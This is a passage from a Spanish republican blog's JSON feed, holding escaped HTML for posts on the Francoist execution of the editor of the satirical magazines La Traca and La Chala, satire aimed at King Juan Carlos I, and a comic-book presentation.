src=\"https:\/\/www.elnacional.cat\/uploads\/s1\/48\/82\/35\/9\/els-franquistes-afusellen-l-editor-dels-satirics-la-traca-i-la-chala-portada-de-la-traca-1933-font-viquipcdia_12_543x814.png\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003EPortada de \u003C\/span\u003E\u003Cem\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003ELa Traca \u003C\/span\u003E\u003C\/em\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003E(1933) \/ Fuente: Wikipedia \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003ECon la proclamación de la II República se recuperaría la histórica cabecera de \u003C\/span\u003E\u003Cem\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003ELa Traca \u003C\/span\u003E\u003C\/em\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003Epero ésta pasaría a publicarse en castellano ya distribuirse por todo el Estado español; mientras que \u003C\/span\u003E\u003Cem\u003E\u003Cstrong\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003ELa Chala \u003C\/span\u003E\u003C\/strong\u003E\u003C\/em\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003Elo seguiría haciendo en valenciano. \u003C\/span\u003E\u003Cem\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003ELa Traca \u003C\/span\u003E\u003C\/em\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003Ealcanzaría puntas de ventas de 500.000 ejemplares semanales; y \u003C\/span\u003E\u003Cem\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003ELa Chala \u003C\/span\u003E\u003C\/em\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003E―con\n suscriptores en cualquier parte de los dominios lingüísticos catalanes―\n se situaría en 25.000. Ambas publicaciones dejarían de salir en 1938, \ncuando la evolución de la Guerra Civil española (1936-1939) hizo \nimposible continuar con la empresa. Miguel sería detenido por los \nfranquistas acusado de dirigir una \u003C\/span\u003E\u003Cstrong\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003Erevista satánica \u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003E, y sería torturado obligándole, incluso, a comerse un ejemplar de la publicación. \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Cspan class=\"origin_line\"\u003E\u003Ca class=\"original\" href=\"https:\/\/www.elnacional.cat\/ca\/efemerides\/marc-pons-franquistes-afusellen-editor-traca-chala_282579_102.html\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003Eelnacional.cat \u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizAHthwVl6XCJmHpS_H8I-vflWR3OQCOzKvN_YpEdU25v0W26vtGYYYWLhVja1WS_AvHG0iLRQypmTMe41-k-XwZT4WV80dCXc37kB6-7dXZbOHiB79xRTZYKU2ADBEbLaKsYwbMmylzdH\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/7256402682355442646\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/7256402682355442646?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7256402682355442646"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7256402682355442646"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2022\/02\/los-franquistas-fusilan-al-editor-de.html","title":"Los franquistas fusilan al editor de los satíricos 'La traca' y 'La chala' "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhxT-6D9zpPAZGk-YRstJ3UHwd-g8sKsJZ9RMnO-W4S2jLAzBiDjDXTviaaQ-HXxMgLjTDxSaQTAg6lQOWf9iPoPGfPyiUM-pvsLspkkUOE07P__OC9WTq2RJNPx1l_KxSORXxCnAGJXWwnnM3LwAmftR5bko8VvDlF4OzwgSh-IilHoiPZsLjmS8bM0Q=s72-w400-h400-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-3561624919918559870"},"published":{"$t":"2021-12-18T10:30:00.011+01:00"},"updated":{"$t":"2021-12-18T10:30:00.280+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"borbones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Humor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"}],"title":{"type":"text","$t":"Trilero, mago y rey"},"content":{"type":"html","$t":"\u003Cdiv class=\"titlebar\" id=\"titlebar\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhgSgDU9AWO1MJhz1QXcHPqEcfNpEBW6kSTZTSuthlFk_skH3zpR0PKyM0-rRv_QSPpORdLhTejiBBKXntYhE8ty4P67KwjgHvxE0T-edK2CHpmfRPVAOCyJFb-D4qsNchMORfButjIcYD1M8YiFkfI3qC0Og35yPzML3RbKYnuZMO8un1HHNikPwm8Ow=s1200\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"629\" data-original-width=\"1200\" height=\"249\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhgSgDU9AWO1MJhz1QXcHPqEcfNpEBW6kSTZTSuthlFk_skH3zpR0PKyM0-rRv_QSPpORdLhTejiBBKXntYhE8ty4P67KwjgHvxE0T-edK2CHpmfRPVAOCyJFb-D4qsNchMORfButjIcYD1M8YiFkfI3qC0Og35yPzML3RbKYnuZMO8un1HHNikPwm8Ow=w474-h249\" width=\"474\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"titlebar\" id=\"titlebar\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ch2 class=\"headline__subtitle\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"color: #666666;\"\u003EEscapismo de largos baños en aguas “offshore” de islas paradisíacas para aparecer en piscinas de estados absolutistas.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv class=\"titlebar\" id=\"titlebar\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ETrilero, mago y rey\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cspan style=\"color: #e69138;\"\u003EPepe Vera\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\n\n                            \n                    \n                                                    \n\n    \n        \n        \n                                                                        \n                                                                        \n                                    \n        \n        \n        \n                        \n                    \n    \n            \n    \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n        \n    \u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EIlusionismo\n para idiotas. Numismagia pública. Mentalismo político. Fiscalías \nprestidigitadoras. Escapismo de largos baños en aguas “offshore” de \nislas paradisíacas para aparecer en piscinas de estados absolutistas. \nTrile de micromagias monárquicas.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa cabeza del “Ave Real” grazna \npara volver a unirse al cuerpo del “Gran Ganso” español. El viejo mago \nDyedi y el faraón Keops son la misma persona.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi1SjoBkKFGskZPh_koor2eIHKDu3vtp59AeZ1cqll0dAjtuhgJbctGUviCg1sL3NjCiaGNTilrpXi-XIgsV0qH-mSV0Woy-SH3fkyW9ZLTXe4bknygVImUBZN_WuUUA54_mnlN7oL-5eLKGjZa0zzdlgS7hH2KeGa1VW_vp4No8s9ZwQvLJrpkIJLAaA=s1200\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"629\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi1SjoBkKFGskZPh_koor2eIHKDu3vtp59AeZ1cqll0dAjtuhgJbctGUviCg1sL3NjCiaGNTilrpXi-XIgsV0qH-mSV0Woy-SH3fkyW9ZLTXe4bknygVImUBZN_WuUUA54_mnlN7oL-5eLKGjZa0zzdlgS7hH2KeGa1VW_vp4No8s9ZwQvLJrpkIJLAaA=s16000\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPEPE VERA - Trilero, mago y rey\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Cspan class=\"origin_line\"\u003E\u003Ca class=\"original\" href=\"https:\/\/www.huffingtonpost.es\/entry\/trilero-mago-y-rey_es_61bb0e0de4b0297da61a2840\"\u003Ehuffingtonpost.es\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizAHthwVl6XCJmHpS_H8I-vflWR3OQCOzKvN_YpEdU25v0W26vtGYYYWLhVja1WS_AvHG0iLRQypmTMe41-k-XwZT4WV80dCXc37kB6-7dXZbOHiB79xRTZYKU2ADBEbLaKsYwbMmylzdH\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/3561624919918559870\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/3561624919918559870?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/3561624919918559870"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/3561624919918559870"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2021\/12\/trilero-mago-y-rey.html","title":"Trilero, mago y rey"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhgSgDU9AWO1MJhz1QXcHPqEcfNpEBW6kSTZTSuthlFk_skH3zpR0PKyM0-rRv_QSPpORdLhTejiBBKXntYhE8ty4P67KwjgHvxE0T-edK2CHpmfRPVAOCyJFb-D4qsNchMORfButjIcYD1M8YiFkfI3qC0Og35yPzML3RbKYnuZMO8un1HHNikPwm8Ow=s72-w474-h249-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-2580070156779755688"},"published":{"$t":"2021-11-30T10:35:00.001+01:00"},"updated":{"$t":"2021-11-30T10:35:31.056+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"borbones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Humor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"}],"title":{"type":"text","$t":"La Avenida Juan Carlos I en Alcalá de Henares"},"content":{"type":"html","$t":"\u003Cdiv class=\"titlebar\" id=\"titlebar\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhaU6187I4J1OvsfT0vKBY8l5sLXa-9e-Eu192206hJfEsRFu-s3DCHzw9ndRvQwKTmszIgPu_u1o_WK7gnPiZ1fDHbVC5RsraRgD3pXqytw9ERkoK6GiXyxcackSNJQhOwYkCpvByQpaXO2nmnO43p7PCsPcsR_CsJCKk2wqqFl4b68hf9HRSXkBJbww=s800\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"341\" data-original-width=\"800\" height=\"182\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhaU6187I4J1OvsfT0vKBY8l5sLXa-9e-Eu192206hJfEsRFu-s3DCHzw9ndRvQwKTmszIgPu_u1o_WK7gnPiZ1fDHbVC5RsraRgD3pXqytw9ERkoK6GiXyxcackSNJQhOwYkCpvByQpaXO2nmnO43p7PCsPcsR_CsJCKk2wqqFl4b68hf9HRSXkBJbww=w427-h182\" width=\"427\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"titlebar\" id=\"titlebar\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"titlebar\" id=\"titlebar\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cb\u003ELa Avenida Juan Carlos I en Alcalá de Henares\u003Cbr \/\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003EHumorcillet\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv class=\"story\" data-id=\"1464086554\" data-words=\"51\" id=\"story\" style=\"text-align: justify;\"\u003E\n\u003Cdiv\u003E\n\t\t\n\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ECarteles con diferentes sinónimos para nombrar al Emérito Juan Carlos I, viva la cultura y la imaginación\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cdiv\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cimg src=\"https:\/\/humorcillet.files.wordpress.com\/2021\/11\/mataelefantes.jpg\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/figure\u003E\u003C\/div\u003E\n\n\n\n\u003Cdiv\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cimg src=\"https:\/\/humorcillet.files.wordpress.com\/2021\/11\/sucesor-franco.jpg\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/figure\u003E\u003C\/div\u003E\n\n\n\t\t\n\n\n\u003Cdiv\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cimg src=\"https:\/\/humorcillet.files.wordpress.com\/2021\/11\/putero-borracho.jpg\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/figure\u003E\u003C\/div\u003E\n\n\n\n\u003Cdiv\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cimg src=\"https:\/\/humorcillet.files.wordpress.com\/2021\/11\/profugo.jpg\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/figure\u003E\u003C\/div\u003E\n\n\n\n\u003Cdiv\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cimg src=\"https:\/\/humorcillet.files.wordpress.com\/2021\/11\/cuentas-en-suiza.jpg\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/figure\u003E\u003C\/div\u003E\n\n\n\t\t\n\n\n\u003Cdiv\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cimg src=\"https:\/\/humorcillet.files.wordpress.com\/2021\/11\/fraticida.jpg\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/figure\u003E\u003C\/div\u003E\n\n\n\n\u003Cdiv\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cimg src=\"https:\/\/humorcillet.files.wordpress.com\/2021\/11\/abu-dabi.jpg\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/figure\u003E\u003C\/div\u003E\n\t\t\t\n\t\t\t\n\t\t\t\u003Cdiv\u003E\n        \n    \u003C\/div\u003E\t\t\t\u003C\/div\u003E\n\n\t\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Cspan class=\"origin_line\"\u003E\u003Ca class=\"original\" href=\"https:\/\/humorcillet.com\/2021\/11\/29\/la-avenida-juan-carlos-i-en-alcala-de-henares\/\"\u003Ehumorcillet.com\u003C\/a\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizAHthwVl6XCJmHpS_H8I-vflWR3OQCOzKvN_YpEdU25v0W26vtGYYYWLhVja1WS_AvHG0iLRQypmTMe41-k-XwZT4WV80dCXc37kB6-7dXZbOHiB79xRTZYKU2ADBEbLaKsYwbMmylzdH\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/2580070156779755688\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/2580070156779755688?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2580070156779755688"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2580070156779755688"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2021\/11\/la-avenida-juan-carlos-i-en-alcala-de.html","title":"La Avenida Juan Carlos I en Alcalá de Henares"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhaU6187I4J1OvsfT0vKBY8l5sLXa-9e-Eu192206hJfEsRFu-s3DCHzw9ndRvQwKTmszIgPu_u1o_WK7gnPiZ1fDHbVC5RsraRgD3pXqytw9ERkoK6GiXyxcackSNJQhOwYkCpvByQpaXO2nmnO43p7PCsPcsR_CsJCKk2wqqFl4b68hf9HRSXkBJbww=s72-w427-h182-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-1940277060230400376"},"published":{"$t":"2021-05-19T11:00:00.002+02:00"},"updated":{"$t":"2021-05-19T11:00:37.459+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Humor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"República"}],"title":{"type":"text","$t":"Presentación del cómic 'Las aventuras del Capitán República y el hombre garrapata. En busca del chirimbolo real'"},"content":{"type":"html","$t":"\u003Cdiv class=\"titlebar\" id=\"titlebar\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3N6D6BHJrTvAE-ShaPOoEHwwKDOIPnU5AZRX9No42sWoPdBlHokAJy1jMN5GOMyOmCuerVTM0Jft1xI4E2uCNeAlfe8KKVtC8fmaZLDU-cfgPZG3LkqHWANevgOtc2q6qNRyqI2g2Mf4V\/s431\/20210519_capitan_republica.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"431\" data-original-width=\"300\" height=\"530\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3N6D6BHJrTvAE-ShaPOoEHwwKDOIPnU5AZRX9No42sWoPdBlHokAJy1jMN5GOMyOmCuerVTM0Jft1xI4E2uCNeAlfe8KKVtC8fmaZLDU-cfgPZG3LkqHWANevgOtc2q6qNRyqI2g2Mf4V\/w370-h530\/20210519_capitan_republica.jpg\" width=\"370\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #e69138;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003ELas aventuras del Capitán República y el hombre garrapata. En busca del chirimbolo realDavid Merinero, Jesús MerineroEdiciones GPS\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ch1 style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EPresentación del cómic 'Las aventuras del Capitán República y el hombre garrapata. En busca del chirimbolo real'\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: 